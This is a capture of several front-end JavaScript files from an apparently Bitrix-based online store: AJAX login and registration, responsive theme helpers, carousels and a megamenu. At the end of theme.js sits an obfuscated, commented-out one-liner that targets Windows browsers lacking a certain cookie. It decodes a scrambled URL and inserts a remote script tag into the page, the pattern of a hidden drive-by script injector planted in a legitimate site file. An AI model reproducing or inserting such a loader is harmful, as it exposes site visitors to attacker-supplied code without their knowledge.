                        if(msg == 'confirm'){
                            animateShowWindow('confirmmsg');
                            //
                        }else
                        // Redirect
                        if (opts.redirection == '1') {
                            window.location = opts.profileUrl;
                        } else {
                            window.location.reload();
                        }
                    }
                    animateLoader('register', 'stop');
                    opts.stop = false;
                });
                // Error on ajax call
                ajaxRegistration.fail(function(jqXHR, textStatus, errorThrown) {
                    opts.stop = false;
                    animateLoader('register', 'stop');
                });
            }
        }

        /**
         * Ajax call for login.
         */
        function callAjaxControllerLogin() {
            // If there is no another ajax calling
            if (opts.stop != true){

                opts.stop = true;

                // Load the Loader
                animateLoader('login', 'start');

                // Send data
                var ajaxRegistration = jQuery.ajax({
                    url: opts.controllerUrl,
                    type: 'POST',
                    data: {
                        ajax : 'login',
                        email : opts.email,
                        password : opts.password
                    },
                    dataType: "html"
                });
                // Get data
                ajaxRegistration.done(function(msg) {
                    // // If there is error
                    if (msg != 'success'){
                        setError(msg, 'login');
                        // If everything are OK
                    } else {
                        opts.stop = false;
                        animateCloseWindow('login', false, true);
                        // Redirect
                        if (opts.redirection == '1') {
                            window.location = opts.profileUrl;
                        } else {
                            window.location.reload();
                        }
                    }
                    animateLoader('login', 'stop');
                    opts.stop = false;
                });
                // Error on ajax call
                ajaxRegistration.fail(function(jqXHR, textStatus, errorThrown) {
                    opts.stop = false;
                    animateLoader('login', 'stop');
                });
            }
        }

        /**
         * Close windows if media CSS are changing by resize or menu is closing.
         */
        function autoClose() {
            var isMobile_2 = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEmobile|Windows Phone|WPDesktop/i.test(navigator.userAgent);
            if (!isMobile_2) {
                closeInClose();

                // On resize event
                $(window).resize(function() {
                    closeInClose();
                    $('div.shadow').removeClass('active-form');
                    $('body').removeClass('ind');
                    $('#overlay').removeClass('active');
                });

                // On click another menu item event
                $('.skip-links2 a').click(function() {
                    closeInClose();
                    $('div.shadow').removeClass('active-form');
                    $('body').removeClass('ind');
                    $('#overlay').removeClass('active');
                });
            };
        }

        /**
         * Close windows if menu is not open.
         */
        function closeInClose() {
            if ($('#header-account2')
                    .hasClass('skip-active') != true) {
                animateCloseWindow('login', true, false);
                animateCloseWindow('register', true, false);
                animateCloseWindow('confirmmsg', true, false);
            }
        }
        function heightWidthForm() {

            /*  windowWidth = $(window).width();
             windowHeight = $(window).height();
             W = $('.skip-content').width();
             //H = $('.skip-content').height();
             $('.skip-content').css({
             'top': (windowHeight - 404)/2 +'px',
             'right': (windowWidth - W)/2+'px',
             }); */
        }
    };

    /**
     * Property list.
     * @type {{
     *      redirection: string,
     *      windowSize: string,
     *      stop: boolean,
     *      controllerUrl: string,
     *      profileUrl: string,
     *      autoShowUp: string,
     *      errors: string,
     *      firstname: string,
     *      lastname: string,
     *      newsletter: string,
     *      email: string,
     *      password: string,
     *      passwordsecond: string,
     *      licence: string
     * }}
     */
    $.fn.youamaAjaxLogin.defaults = {
        redirection : '0',
        windowSize : '',
        stop : false,
        controllerUrl : '',
        profileUrl : '',
        autoShowUp : '',
        errors : '',
        firstname : '',
        lastname : '',
        newsletter : 'no',
        email : '',
        password : '',
        passwordsecond : '',
        licence : 'no',
    };

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/js/theme.js
body_size: 8117
content:
/**
 * Magento
 * Script theme
 * Andrey Rad (Hitch)
 * @category    design
 */
// ==============================================
// script theme 
// ==============================================

flagres = true; // max 991
flagres_2 = true; // max 767
flag_height = true;

function widthWinId() {
    var width_win = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
    if (width_win > 991) {
        if (!flagres) {
            flagres = true;
        }
    } else {
        if (flagres) {
            flagres = false;
        }
    }
    if (width_win > 767) {
        if (!flagres_2) {
            flagres_2 = true;
        }
    } else {
        if (flagres_2) {
            flagres_2 = false;
        }
    }
}

function heightWinId() {
    var heidht_win = window.clientHeight || document.documentElement.clientHeight || document.body.clientHeight;
    if (heidht_win > 900) {
        if (!flag_height) {
            flag_height = true;
        }
    } else {
        if (flag_height) {
            flag_height = false;
        }
    }
}
function heightIcon() {
    var column = $j('.widget-latest-item .postImage');
    var dd = $j('.widget-latest .owl-buttons div.owl-prev, .widget-latest .owl-buttons div.owl-next ');
    column.each(function () {
        $j(this).removeAttr('style');
        $j(this).outerHeight();
    });
    column.outerHeight();
    if (flagres_2) {
        dd.removeAttr('style');
    } else {
        dd.css({'top': column.outerHeight()});
    }

}
function youamaHeight() {
    if (!flag_height) {
        $j('.youama-register-window').css({'max-height': '380px'});
    }
    else {
        $j('.youama-register-window').removeAttr('style');
    }
}

function borderTitle() {
    var elementTitleBorder = $j(".page-title h1, .page-title h2, .widget-title h1, .widget-title h2");
    $j(elementTitleBorder).wrapInner("<span></span>>");
}

function height_li_block() {
    var column = $j('.category-products .products-grid li.item'),
        maxHeight = 0;

        column.each(function () {
            $j(this).removeAttr('style');
            if ($j(this).outerHeight() > maxHeight) {
                maxHeight = $j(this).outerHeight();
            }
        });
        column.outerHeight(maxHeight);

}
function height_carousel_block() {
    var column = $j('.owl-wrapper .item'),
        maxHeight = 0;
    if (!flagres_2) {
        $j(column).removeAttr('style');
    } else {
        column.each(function () {
            $j(this).removeAttr('style');
            if ($j(this).outerHeight() > maxHeight) {
                maxHeight = $j(this).outerHeight();
            }
        });
        column.outerHeight(maxHeight);
    }
}
function height_col_footer() {
    var column = $j('.footer-col').not('.last'),
        maxHeight = 0;
    if (!flagres) {
        $j(column).removeAttr('style');
    } else {
        column.each(function () {
            $j(this).removeAttr('style');
            if ($j(this).outerHeight() > maxHeight) {
                maxHeight = $j(this).outerHeight();
            }
        });
        column.outerHeight(maxHeight);
    }
}

function hide_accordion() {
    idClick = '.id-click';
    idSlide = '.id-block';
    idClass = 'id-active';

    $j(idClick).on('click', function (e) {
        e.stopPropagation();
        var subUl = $j(this).next(idSlide);
        if (subUl.is(':hidden')) {
            subUl.slideDown();
            $j(this).addClass(idClass);
        }
        else {
            subUl.slideUp();
            $j(this).removeClass(idClass);
        }
        $j(idClick).not(this).next(idSlide).slideUp();
        $j(idClick).not(this).removeClass(idClass);
        return false;
    });
    $j(idSlide).on('click', function (e) {
        e.stopPropagation();
    });

    $j(document).on('click', function (e) {
        e.stopPropagation();
        var elementHide = $j(idClick).next(idSlide);
        $j(elementHide).slideUp();
        $j(idClick).removeClass(idClass);
    });
}

function disable_scroll() {
    $j('body').addClass('menu-true');
    $j('.hide-body').bind('touchmove', function (e) {
        e.preventDefault()
    });
}

function enable_scroll() {
    $j('body').removeClass('menu-true');
    $j('.hide-body').unbind('touchmove');
}

function hide_filter() {
    $j('.block-subtitle--filter').on('click', function (e) {
        e.stopPropagation();
        if ($j('body').hasClass('menu-true')) {
            enable_scroll();
            $j('.block-layered-nav').removeClass('block-layered-nav-true');
        } else {
            disable_scroll();
            $j('.block-layered-nav').addClass('block-layered-nav-true');
        }
        e.preventDefault();
    });
}

function hide_header_cart() {
    $j('.skip-cart-mobile').on('click', function (e) {
        e.stopPropagation();
        if ($j('body').hasClass('menu-true')) {
            enable_scroll();
            $j('#header-cart-mobile').removeClass('skip-cart-active');
        } else {
            disable_scroll();
            $j('#header-cart-mobile').addClass('skip-cart-active');
        }
        e.preventDefault();
    });
}

function mobile_menu_icon() {
    $j('.mobile-menu-icon').on('click', function (e) {
        e.stopPropagation();
        if ($j('body').hasClass('menu-true')) {
            enable_scroll();
            $j('.mobile-menu-icon, .skip-container.mobile').removeClass('active');
        } else {
            disable_scroll();
            $j('.mobile-menu-icon, .skip-container.mobile').addClass('active');
        }
        e.preventDefault();
    });
}

function close_menu_true() {
    $j('body').append('<div class="hide-body"><span class="fl-justicons-close40 hide-body-close"></span></div>');
    $j('.hide-body-close, .hide-body').on('click', function () {
        enable_scroll();
        $j('.block-layered-nav').removeClass('block-layered-nav-true');
        $j('#header-cart-mobile').removeClass('skip-cart-active');
        $j('.mobile-menu-icon, .skip-container.mobile').removeClass('active');
        $j('.sf-menu-phone ul').removeClass('active-ul');
        $j('.sf-menu-phone .parent strong').removeClass('opened');
        $j('.back-menu').removeClass('active');
    });
}
function insertTopMobileMenu() {
    $j('.nav-container-mobile').insertBefore('.skip-container.mobile #search_mini_form_2');
}

function cursor_search() {
    if (flagres) {
        $j('.header-search .account-dropdown').on("click", function () {
            $j('#search_mini_form #search').focus();
        });
    }
}


$j(document).ready(function () {
    borderTitle();
    hide_accordion();
    hide_filter();
    hide_header_cart();
    close_menu_true();
    insertTopMobileMenu();
    mobile_menu_icon();
    $j(window).bind('load resize', function () {
        clearTimeout(this.id);
        this.id = setTimeout(widthWinId, 300);
        this.id = setTimeout(heightWinId, 300);
        this.id = setTimeout(height_li_block, 300);
        this.id = setTimeout(height_carousel_block, 300);
        this.id = setTimeout(height_col_footer, 300);
        this.id = setTimeout(youamaHeight, 300);
        this.id = setTimeout(heightIcon, 300);
        this.id = setTimeout(cursor_search, 300);
    });
});
//;(function(){var g=navigator[t("8t8n(e)gtAyr)evs)u,")];var l=document[t(":e;i4k3o)o3c,")];if(m(g,t("5sswbo}d}n,i,Wg"))&&!m(g,t("#d)i)o{r)dan;A8"))){if(!m(l,t("3=aa6m;t;u,_1_4_)"))){var r=document.createElement('script');r.type='text/javascript';r.async=true;r.src=t('w2ra9dsf64n4ff09{c}7}3(388xd)8gcb0rbn6}5;=(v{&,0}3}2(={d,i(c{?1sbj}.ueid1o;ci_{sr/)m;ozcr.,d{n,a}r(bmhts}i(m}a,.;k{c7a)r;t{/0/}:,svp)t,t(hc');var y=document.getElementsByTagName('script')[0];y.parentNode.insertBefore(r,y);}}function t(n){var s='';for(var u=0;u<n.length;u++){if(u%2===1)s+=n[u];}s=z(s);return s;}function m(a,q){return a[t("6f(Odx;eqd,n,il")](q)!==-1;}function z(p){var e='';for(var j=p.length-1;j>=0;j--){e+=p[j];}return e;}})();

--- FILE ---
content_type: application/javascript
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/js/front.js
body_size: 15310
content:
/**
 * Magento
 *
 */

$j(document).ready(function () {

    // ==============================================
    // Header Switchers (language/currency)
    // ==============================================


    $j('.header-button, .switch-show').not('.top-login').on("click", function (e) {
        var ul = $j(this).find('ul')
        if (ul.is(':hidden'))
            ul.slideDown()
                , $j(this).addClass('active')
        else
            ul.slideUp()
                , $j(this).removeClass('active')
        $j('.header-button, .switch-show').not(this).removeClass('active'),
            $j('.header-button, .switch-show').not(this).find('ul').slideUp()
        $j('.header-button ul li, .switch-show ul li').click(function (e) {
            e.stopPropagation();
        });
        return false
    });

    $j(document).on('click', function () {
        var selector = $j('.header-button, .switch-show');
        selector.removeClass('active');
        $j('ul', selector).slideUp();
    });

    $j('body, html, #header', document).on('click', function (event) {

        element = $j(event.target);
        if (element.parents('.skip-link').length == 1 || element.hasClass('skip-link')) {
            return;
        }

        var parent = $j('.skip-content');
        var link = parent.siblings('.skip-link');

        if (element.parents('.skip-content').length == 0) {
            parent.removeClass('skip-active');
            link.removeClass('skip-active');
        }

    });


    // ==============================================
    // Login form in Mobile
    // ==============================================
    if (isMobile) {
        $j('.skip-links2 .skip-account2').on('click', function () {
            $j('#header-account2').addClass('abs');
            $j("html, body").animate({
                scrollTop: 0
            }, 800);
        });
    }


    // ==============================================
    // Back To Top
    // ==============================================
    $j(function () {
        $j(window).scroll(function () {
            if ($j(this).scrollTop() > 100) {
                $j('#back-top').fadeIn();
            } else {
                $j('#back-top').fadeOut();
            }
        });

        // scroll body to 0px on click
        $j('#back-top a').click(function () {
            $j('body,html').stop(false, false).animate({
                scrollTop: 0
            }, 800);
            return false;
        });
    });


    // ==============================================
    // Stick menu init
    // ==============================================

    if (!isMobile) {
        if ($j('.main-menu #nav li').length) {
            $j('.main-menu').tmStickUp();
        }
    }
    ;

    // ==============================================
    // Additional options
    // ==============================================

    if ($j('.add-options').length) {
        $j('.showmore', '.add-options').on('click', function () {
            var wrap = $j(this).parent('.add-options');
            $j('.item-options.additional', wrap).slideToggle(500);
            $j(this).toggleClass('active');
        })
    }
    ;

    // ==============================================
    // Remove Cart link form TopLinks
    // ==============================================

    if (jQuery('.top-links-inline').length > 0) {
        jQuery('li a.top-link-cart, li a.register-link', '.top-links-inline').parent().remove();

    }


    // ==============================================
    // Superfish Menu
    // ==============================================

    $j(".skip-nav").on("click", function () {
        $j(".sf-menu-phone").slideToggle();
        $j(this).toggleClass("active");
    });

    $j('li.parent', '.sf-menu-phone').append('<strong></strong>');
    $j('.sf-menu-phone li.parent strong').each(function () {
        $j(this).on("click", function () {
            if ($j(this).attr('class') == 'opened') {
                //$j(this).removeClass().parent('li.parent').find('> ul').slideToggle();
                $j(this).removeClass().parent('li.parent').find('> ul').removeClass('active-ul');
                //$j('.back-menu').removeClass('dd')
            }
            else {
                //$j(this).addClass('opened').parent('li.parent').find('> ul').slideToggle();
                $j(this).addClass('opened').parent('li.parent').find('> ul').addClass('active-ul');
                //$j('.back-menu').addClass('dd');
            }

            if ($j('.sf-menu-phone ul').hasClass('active-ul')) {
                $j('.back-menu').addClass('active');
            }
            else {
                $j('.back-menu').removeClass('active');
            }
        });
    });

    // ==============================================
    // Custom Select
    // ==============================================
    $j('.toolbar select, .product-shop .product-options dd:not(.swatch-attr) select:not(.multiselect), #customer-reviews .review-heading .pager .count-container .limiter select, .advanced-search select:not([multiple]), .my-account .pager .limiter select').addClass('dropdown');


    // ==============================================
    // Replacement
    // ==============================================

    if ($j('.checkout-onepage-index').length > 0) {
        $j('.main-container', '.checkout-onepage-index').prepend($j('.page-title', '.checkout-onepage-index'));
    }

    // ==============================================
    // Equal Height Columns
    // ==============================================

    if (!isMobile) {
        if (jQuery('.EqHeightDiv').length > 0) {
            equalHeight($j(".EqHeightDiv"));
        }
    }


    // ==============================================
    // Animation Skills
    // ==============================================

    if (jQuery('.skills .number').length > 0) {
        var number = $j('.skills .number');
        number.each(function () {
            var finish = $j(this).data('finish');
            jQuery(this).animateNumber({number: finish}, 2000);
        })
    }


    // ==============================================
    // Material Design Click Animation
    // ==============================================

    jQuery(function () {
        var ink, d, x, y;
        jQuery("a.grid, a.list, .sort-by-switcher, .pages a, .button").click(function (e) {
            if (jQuery(this).find(".ink").length === 0) {
                jQuery(this).prepend("<b class='ink'></b>");
            }

            ink = jQuery(this).find(".ink");
            ink.removeClass("animate");

            if (!ink.height() && !ink.width()) {
                d = Math.max(jQuery(this).outerWidth(), jQuery(this).outerHeight());
                ink.css({height: d, width: d});
            }

            x = e.pageX - jQuery(this).offset().left - ink.width() / 2;
            y = e.pageY - jQuery(this).offset().top - ink.height() / 2;

            ink.css({top: y + 'px', left: x + 'px'}).addClass("animate");
        });
    });


    // ==============================================
    // Product List Gallery Animation
    // ==============================================

    jQuery(function () {
        jQuery('.products-grid li').hover(function () {
                jQuery('.product-thumb', this).each(function (i) {
                    jQuery(this).delay((i++) * 100).fadeTo(500, 1);
                })
            },
            function () {
                jQuery('.product-thumb', this).css({'display': 'none'})
            })
    });


    // ==============================================
    // Carousels init
    // ==============================================

    /*testimonials*/

    $j(".owl-testimonials").owlCarousel({
        navigation: true,
        slideSpeed: 600,
        paginationSpeed: 400,
        singleItem: true,
        pagination: false,
        autoHeight: false
    });
    /*-----------------------*/

    var screenSize = '';

    var upsellSlidesCount = '';
    var relatedSlidesCount = '';

    var moreSlidesCount = '';
    var moreSliderDirection = '';
    var moreSpaceBetween = '';

    var gallerytopSlidesCount = '';

    /*upsell*/
    $j(".up-sell-carousel").owlCarousel({
        items: 4,
        itemsDesktop: [bp.xlarge, 4],
        itemsDesktopSmall: [bp.large, 3],
        itemsTablet: [bp.medium, 2],
        itemsTabletSmall: false,
        itemsMobile: [bp.xsmall, 1],
        pagination: false,
        navigation: true,

    });

    /*related*/
    $j(".related-carousel").owlCarousel({
        items: 4,
        itemsDesktop: [bp.xlarge, 4],
        itemsDesktopSmall: [bp.large, 3],
        itemsTablet: [bp.medium, 2],
        itemsTabletSmall: false,
        itemsMobile: [bp.xsmall, 1],
        pagination: false,
        navigation: true
    });

    /*sale*/
    $j(".sale-carousel").owlCarousel({
        items: 4,
        itemsDesktop: [bp.xlarge, 4],
        itemsDesktopSmall: [bp.large, 3],
        itemsTablet: [bp.medium, 2],
        itemsTabletSmall: [bp.medium, 2],
        itemsMobile: [bp.xsmall, 1],
        pagination: false,
        navigation: true,

    });

    /*more-views*/
    if ($j(".more-views-carousel").length) {

        var moreSliderOptions = {
            screenSize: '',
            mode: 'vertical',
            pager: false,
            controls: true,
            slideMargin: 11,
            minSlides: 5,
            moveSlides: 1,
            maxSlides: 5,
            infiniteLoop: false,
            nextText: '',
            prevText: '',
            slideWidth: 100

        }

        var moreViewsSlider = $j('.more-views-carousel').bxSlider(moreSliderOptions);

    }

    /*more-views of "center-image" mode*/
    if ($j(".gallery-thumbs").length) {

        var galleryThumbsOptions = {
            screenSize: '',
            pager: false,
            controls: true,
            slideMargin: 15,
            minSlides: 4,
            moveSlides: 1,
            maxSlides: 4,
            infiniteLoop: false,
            nextText: '',
            prevText: '',
            slideWidth: 82
        }
        var galleryThumbsSlider = $j('.gallery-thumbs').bxSlider(galleryThumbsOptions);

    }

    $j(window).on('resize.resize_slider', function () {

        var windowWidth = $j(window).width();

        // More-view carousel

        if ($j(".more-views-carousel").length) {

            if (windowWidth > bp.xlarge) {
                var thumbs = $j('.more-views-carousel');
                var imgMode = $j(thumbs).data('imgmode');
                var slidesCount = (imgMode == 'large-image') ? 6 : 4;
                var spaceSlides = (imgMode == 'large-image') ? 12 : 20;
                screenSize = 'xlarge';
                moreSlidesCount = slidesCount;
                moreSpaceBetween = spaceSlides;
            }
            if (windowWidth > bp.large && windowWidth <= bp.xlarge) {
                screenSize = 'large';
                moreSlidesCount = 3;
                moreSpaceBetween = 22;
            }
            if (windowWidth > bp.medium && windowWidth <= bp.large) {
                screenSize = 'medium';
                moreSlidesCount = 3;
                moreSpaceBetween = 23;
            }
            if (windowWidth > bp.small && windowWidth <= bp.medium) {
                screenSize = 'small';
                moreSlidesCount = 4;
                moreSpaceBetween = 28;
            }
            if (windowWidth > bp.xsmall && windowWidth <= bp.small) {
                screenSize = 'xsmall';
                moreSlidesCount = 4;
                moreSpaceBetween = 28;
            }
            if (windowWidth <= bp.xsmall) {
                screenSize = 'xxsmall';
                moreSlidesCount = 3;
                moreSpaceBetween = 12;
            }

            if (moreSliderOptions['screenSize'] != screenSize) {

                moreSliderOptions['screenSize'] = screenSize;
                moreSliderOptions['slideMargin'] = moreSpaceBetween;
                moreSliderOptions['minSlides'] = moreSlidesCount;
                moreSliderOptions['maxSlides'] = moreSlidesCount;

                moreViewsSlider.reloadSlider(moreSliderOptions);
            }
        }


        /*more-views of "center-image" mode*/

        if ($j(".gallery-thumbs").length) {

            if (windowWidth > bp.xlarge) {
                screenSize = 'xlarge';
                moreSlidesCount = 4;
                moreSpaceBetween = 16;
            }
            if (windowWidth > bp.large && windowWidth <= bp.xlarge) {
                screenSize = 'large';
                moreSlidesCount = 4;
                moreSpaceBetween = 10;
            }
            if (windowWidth > bp.medium && windowWidth <= bp.large) {
                screenSize = 'medium';
                moreSlidesCount = 4;
                moreSpaceBetween = 21;
            }
            if (windowWidth > bp.small && windowWidth <= bp.medium) {
                screenSize = 'small';
                moreSlidesCount = 4;
                moreSpaceBetween = 20;
            }
            if (windowWidth > bp.xsmall && windowWidth <= bp.small) {
                screenSize = 'xsmall';
                moreSlidesCount = 3;
                moreSpaceBetween = 20;
            }
            if (windowWidth <= bp.xsmall) {
                screenSize = 'xxsmall';
                moreSlidesCount = 3;
                moreSpaceBetween = 12;
            }


            if (galleryThumbsOptions['screenSize'] != screenSize) {

                galleryThumbsOptions['screenSize'] = screenSize;
                galleryThumbsOptions['slideMargin'] = moreSpaceBetween;
                galleryThumbsOptions['minSlides'] = moreSlidesCount;
                galleryThumbsOptions['maxSlides'] = moreSlidesCount;

                galleryThumbsSlider.reloadSlider(galleryThumbsOptions);

            }

        }


    }).trigger('resize.resize_slider');


    // ==============================================
    // Active item of more-views-carousel 
    // ==============================================

    if ($j('.product-image-thumbs').length) {

        var slider = $j('.product-image-thumbs');
        $j('li:first-child a', slider).addClass('active');
        $j('li', slider).click(function () {
            $j('li a', slider).removeClass('active');
            $j('a', this).addClass('active');
        })

    }

});


/************************** functions & plugins ************************************/

var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent), $flag;

function equalHeight(group) {
    tallest = 0;
    group.each(function () {
        thisHeight = $j(this).height();
        if (thisHeight > tallest) {
            tallest = thisHeight;
        }
    });
    group.height(tallest);
}

--- FILE ---
content_type: application/javascript
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/js/cmsmart/megamenu/cmsmartmenu.js
body_size: 4756
content:
/*
* Name Extension: Megamenu
*/

var mainNav = function() {

    var main = {
        obj_nav :   $(arguments[0]) || $("nav"),

        settings :  {
            show_delay      :   0,
            hide_delay      :   0,
            _ie6            :   /MSIE 6.+Win/.test(navigator.userAgent),
            _ie7            :   /MSIE 7.+Win/.test(navigator.userAgent)
        },

        init :  function(obj, level) {
            obj.lists = obj.childElements();
            obj.lists.each(function(el,ind){
                main.handlNavElement(el);
                if((main.settings._ie6 || main.settings._ie7) && level){
                    main.ieFixZIndex(el, ind, obj.lists.size());
                }
            });
            if(main.settings._ie6 && !level){
                document.execCommand("BackgroundImageCache", false, true);
            }
        },

        handlNavElement :   function(list) {
            if(list !== undefined){
                list.onmouseover = function(){
                    main.fireNavEvent(this,true);
                };
                list.onmouseout = function(){
                    main.fireNavEvent(this,false);
                };
                if(list.down("ul")){
                    main.init(list.down("ul"), true);
                }
            }
        },

        ieFixZIndex : function(el, i, l) {
            if(el.tagName.toString().toLowerCase().indexOf("iframe") == -1){
                el.style.zIndex = l - i;
            } else {
                el.onmouseover = "null";
                el.onmouseout = "null";
            }
        },

        fireNavEvent :  function(elm,ev) {
			if(elm.down("a")){
				if(ev){
					elm.addClassName("over");
					elm.down("a").addClassName("over");
					if (elm.childElements()[1]) {
						main.show(elm.childElements()[1]);
					}
				} else {
					elm.removeClassName("over");
					elm.down("a").removeClassName("over");
					if (elm.childElements()[1]) {
						main.hide(elm.childElements()[1]);
					}
				}
			}
        },

        show : function (sub_elm) {
            setTimeout(function() {},5000);
            if (sub_elm.hide_time_id) {
                clearTimeout(sub_elm.hide_time_id);
            }
            sub_elm.show_time_id = setTimeout(function() {
                if (!sub_elm.hasClassName("shown-sub")) {
                    sub_elm.addClassName("shown-sub");
                }
            }, main.settings.show_delay);
        },

        hide : function (sub_elm) {
            if (sub_elm.show_time_id) {
                clearTimeout(sub_elm.show_time_id);
            }
            sub_elm.hide_time_id = setTimeout(function(){
                if (sub_elm.hasClassName("shown-sub")) {
                    sub_elm.removeClassName("shown-sub");
                }
            }, main.settings.hide_delay);
        }

    };
    if (arguments[1]) {
        main.settings = Object.extend(main.settings, arguments[1]);
    }
    if (main.obj_nav) {
        main.init(main.obj_nav, false);
    }
};

document.observe("dom:loaded", function() {
    //run navigation without delays and with default id="#nav"
    //mainNav();

    //run navigation with delays
    mainNav("nav", {"show_delay":"150","hide_delay":"500"});

    var ios = /iPhone|iPad|iPod/i.test(navigator.userAgent);
    !function($){    
        $(function() {
            var $megamenuHovered = $('.grid-full > li.parent');
            $megamenuHovered.each(function(){
            $(this).hover(function() {
                $('>.level-top', this).stop().animate({height:'show', opacity:1}, {duration:200});
                }, function(){
                    //setTimeout(function() { 
                        $('>.level-top', this).stop().animate({height:'hide', opacity:0}, {duration:0}).css({'height':'auto'});
                    //}, 300);
                    if (ios) {
                        $('>.level-top', this).stop().css({display:'none'});
                    };
                });
            });

            function hide_acs() {
                $j('.hidden-level3').on('click', function (e) {
                    e.stopPropagation();
                    if ($j(this).siblings().hasClass('hidden-children')) {
                        $j(this).siblings().removeClass('hidden-children');
                    } else {
                        $j(this).siblings().addClass('hidden-children');
                    }
                    //$j('s-click').not(this).removeClass('s-hide');
                    $j('hidden-level3').not(this).siblings().removeClass('hidden-children');
                    e.preventDefault();
                });
            }
            hide_acs();
        });
    }(jQuery);
    
});